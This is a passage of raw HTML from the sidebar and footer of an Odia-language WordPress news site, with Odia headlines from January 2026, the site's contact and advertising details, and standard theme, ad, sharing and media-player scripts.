</div></section><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-medium wp-image-54902 aligncenter" src="http://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg" alt="" width="300" height="232" srcset="https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-300x232.jpeg 300w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1024x791.jpeg 1024w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-768x593.jpeg 768w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-1536x1187.jpeg 1536w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-24x19.jpeg 24w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-36x28.jpeg 36w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57-48x37.jpeg 48w, https://odiannews.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-12-at-11.07.57.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
</div>
		</section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-38985-1" preload="auto" controls="controls"><source type="video/youtube" src="https://youtu.be/INbzrD51Wzg?_=1" /><a href="https://youtu.be/INbzrD51Wzg">https://youtu.be/INbzrD51Wzg</a></video></div></section><section id="newscard_recent_posts-1" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="https://odiannews.com/?page_id=7">ଚର୍ଚ୍ଚିତ ଖବର</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56115" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/A-view-of-traffic-signal-at-Janpath-Road-crossing-_1726483953445-300x169.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56115">ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56115" title="ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56113" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Puri-Srimandir-300x172.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=38" rel="category">ପୁରୀ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56113">ଶ୍ରୀମନ୍ଦିରକୁ ବୋମା ଧମକ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56113" title="ଶ୍ରୀମନ୍ଦିରକୁ ବୋମା ଧମକ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56110" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/images-6.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=49" rel="category">ସୁନ୍ଦରଗଡ଼</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56110">ସରଣ୍ଡା ଜଙ୍ଗଲରେ ଏନ୍‌କାଉଣ୍ଟର</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56110" title="ସରଣ୍ଡା ଜଙ୍ଗଲରେ ଏନ୍‌କାଉଣ୍ଟର">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56107" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/parliament-building-c-300x150.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56107">ରାଜ୍ୟସଭା ନିର୍ବାଚନ ପାଇଁ ପ୍ରକ୍ରିୟା ଆରମ୍ଭ</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56107" title="ରାଜ୍ୟସଭା ନିର୍ବାଚନ ପାଇଁ ପ୍ରକ୍ରିୟା ଆରମ୍ଭ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://odiannews.com/?p=56105" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/11/vvbbb-300x178.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://odiannews.com/?cat=4" rel="category">ରାଜ୍ୟ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://odiannews.com/?p=56105">୫ଦିନିଆ ଓଡ଼ିଶା ଆସିବେ ରାଷ୍ଟ୍ରପତି</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://odiannews.com/?p=56105" title="୫ଦିନିଆ ଓଡ଼ିଶା ଆସିବେ ରାଷ୍ଟ୍ରପତି">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="block-8" class="widget widget_block widget_text">
<p></p>
</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
		</div><!-- row -->
	</div><!-- .container -->
</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="https://odiannews.com/?cat=3">ଦେଶ-ବିଦେଶ</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56115" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/A-view-of-traffic-signal-at-Janpath-Road-crossing-_1726483953445-1024x576.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56115">ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56115" title="ଟ୍ରାଫିକ୍ ନିୟମ ଉଲ୍ଲଂଘନକାରୀ ସାବଧାନ!   ଆସିଲା କଡା ନିୟମ">January 22, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56081" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/hq720.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56081">୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56081" title="୨ ଟ୍ରେନ୍ ଦୁର୍ଘଟଣା, ବଗି ଉପରେ ଚଢିଗଲା ବଗି">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56079" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2026/01/Earthquake_1739793630801_1740614222774.webp');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56079">ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56079" title="ଭୂମିକମ୍ପରେ  ଥରିଲା ରାଜଧାନୀ ଦିଲ୍ଲୀ">January 19, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://odiannews.com/?p=56077" class="post-img" style="background-image: url('https://odiannews.com/wp-content/uploads/2025/12/download-4-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://odiannews.com/?cat=3" rel="category">ଦେଶ-ବିଦେଶ</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://odiannews.com/?p=56077">ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://odiannews.com/?p=56077" title="ଦିଲ୍ଲୀରେ ଗ୍ରାପ୍-୪ କଟକଣା ଲାଗୁ">January 18, 2026</a> </div> <div class="by-author vcard author"><a href="https://odiannews.com/author/subarna2002-2">Odian Media Network1</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-8" class="widget widget_text"><h3 class="widget-title">ଆମ ସମ୍ପର୍କରେ</h3>			<div class="textwidget"><p align="justify"><strong>ଓଡ଼ିଆନ୍‍ ନ୍ୟୁଜ୍‍</strong> : ଇ-ପୋର୍ଟାଲ୍  ବିଗତ ତିନି  ବର୍ଷ ଧରି ଓଡ଼ିଶାର ଏକ ପ୍ରମୁଖ ଡିଜିଟାଲ ମିଡିଆ ଅନୁଷ୍ଠାନ ଭାବେ ସ୍ଵତନ୍ତ୍ର ପରିଚୟ ପାଇଛି । ଆଜି ଚାରି  ବର୍ଷରେ ପାଦ ଥାପିଛି । ସାମ୍ପ୍ରତିକ   ‘ଓଡ଼ିଆନ୍‍ ମିଡିଆ ନେଟୱର୍କ ’ ହେଉଛି କିଛି ଅଭିଜ୍ଞ ସାମ୍ବାଦିକ, ସ୍ତମ୍ଭକାର, କଳାକାର, କ୍ୟାମେରାମ୍ୟାନ୍, ଭିଜୁଆଲ୍ ଏଡିଟର୍ ଏବଂ ସହଯୋଗୀ ମାନଙ୍କର ଏକ ନିଆରା ପରିବାର, ଯେଉଁଠି ସମସ୍ତେ ମିଡିଆକୁ ବିକାଶର ଏକ ମାଧ୍ୟମ ଭାବେ ଉପଯୋଗ କରିବାକୁ ସଦା ଚେଷ୍ଟିତ । ଏଥିରେ  ମୁଖ୍ୟ ଖବର ବ୍ୟତୀତ ଶିକ୍ଷା, ସ୍ୱାସ୍ଥ୍ୟ, ବୃତ୍ତି, ପର୍ଯ୍ୟଟନ, କ୍ରୀଡା, କଳା ସଂସ୍କୃତି, ମନୋରଞ୍ଜନ ,ଭିନ୍ନ ମଣିଷ, ପ୍ରେରଣା, ଜୀବନ ଜୀବିକା, ଗ୍ରାମୀଣ ବିକାଶ, ଆମ ଗାଁ  ଖବର ପରିବେଷଣ  କରି  ଗଠନ  ମୂଳକ ସାମ୍ବାଦିକତାକୁ ଗୁରୁତ୍ୱ ଦେଇଆସିଛି । ଓଡ଼ିଶାର ସବୁ ଜିଲା ଖବର ହେଉ କି  ଦେଶରର  ଅବା ପୃଥିବୀର କୋଣ ଅନୁକୋଣର ଭଲ ଏବ ସତ୍ୟ ଖବରକୁ  ପ୍ରାଧାନ୍ୟ ଦେଇଆସୁଛି ।  ସମସ୍ତଙ୍କୁ ନିଜ ହାତ ପାହାନ୍ତାରେ ସବୁ ବେଳେ ସବୁ ସମୟରେ ସତ୍ୟ ଆଧାରିତ ଘଟଣା ଉପଲବ୍ଧ କରାଇବା ପାଇଁ ପ୍ରୟାସ ଜାରି ରଖିଛୁ।  ସମସ୍ତଙ୍କର ସହଯୋଗ ଓ ସମ୍ପୃକ୍ତି କାମନା କରୁଛୁ।</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-5" class="widget widget_text"><h3 class="widget-title">ଯୋଗାଯୋଗ</h3>			<div class="textwidget"><p align="justify">ଓଡିଆନ ମିଡିଆ ନେଟୱର୍କ ପ୍ରାଇଭେଟ ଲିମିଟେଡ<br />
ପ୍ଲଟ &#8211; ୧୨୦୯, ଗଡସାହି ନୟାପଲ୍ଲୀ , ଭୁବନେଶ୍ଵର<br />
ଖୋର୍ଦ୍ଧା, ଓଡିଶା , ୭୫୧୦୧୨</p>
<p><a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odianmedianetwork@gmail.com" target="_blank" rel="noopener">odianmedianetwork@gmail.com</a></p>
</div>
		</section>						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><p align="justify">
	
ଆମ ଇ-ପୋର୍ଟାଲରେ ଆପଣଙ୍କ ବିଜ୍ଞାପନ ଦେବାକୁ ଚାହୁଁଛନ୍ତି କି? ତେବେ ଆମ ସହିତ ଯୋଗାଯୋଗ କରନ୍ତୁ । ଆପଣଙ୍କ ଅନୁଷ୍ଠାନର ପ୍ରଚାର ପ୍ରସାର କରିବାରେ ଆମେ ସହଯୋଗ କରିବୁ । ଆମ ମୋବାଇଲ୍ ନମ୍ବର- ୮୮୯୫୭୬୬୮୨୪ ,
ଇମେଲରେ ଯୋଗାଯୋଗ କରନ୍ତୁ । 
<a href="https://mail.google.com/mail/?view=cm&fs=1&tf=1&to=odiannews@gmail.com" target="_blank" style="color:#fff">odiannews@gmail.com</a>
</p></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">ବିଜ୍ଞାପନ</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7691325112144216"
     crossorigin="anonymous"></script>
<!-- DisplayAD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7691325112144216"
     data-ad-slot="9958681658"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="text-4" class="widget widget_text"><h3 class="widget-title">ଆପଣଙ୍କ ଖବର</h3>			<div class="textwidget"><p><strong>ଓଡ଼ିଆନ୍ ନ୍ୟୁଜ୍‌ରେ ଆପଣଙ୍କ ଅଂଚଳର ଖବର, ଘଟଣା, ଦୁର୍ଘଟଣା କିମ୍ବା ମତାମତ ଏବଂ ଲେଖା ଫଟୋ ସହିତ ଦେବାକୁ ଚାହୁଁଚନ୍ତି କି ? ତେବେ ଆମ ଇମେଲ ଆଉ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବରରେ ଫଟୋ ସହିତ ଖବର ପଠାଇ ପାରିବେ ।</strong><br />
<strong>ଆମ ହ୍ୱାଟ୍‌ସପ୍ ନମ୍ବର -୮୮୯୫୭୬୬୮୨୪</strong><br />
<strong>ଇମେଲ &#8211;<a style="color: #fff;" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;tf=1&amp;to=odiannews@gmail.com" target="_blank" rel="noopener">odiannews@gmail.com</a></strong></p>
</div>
		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/Odian-News-883909068431365/"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://twitter.com/odian_news"></a></li>
							<li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCzMCdnbdJ6ScqrUmotkNn7g"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://odiannews.com/" title="ଓଡିଆନ୍ ନ୍ୟୁଜ" >ଓଡିଆନ୍ ନ୍ୟୁଜ</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://odiannews.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://odiannews.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://odiannews.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https://odiannews.com/wp-admin/admin-ajax.php"};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://odiannews.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://odiannews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
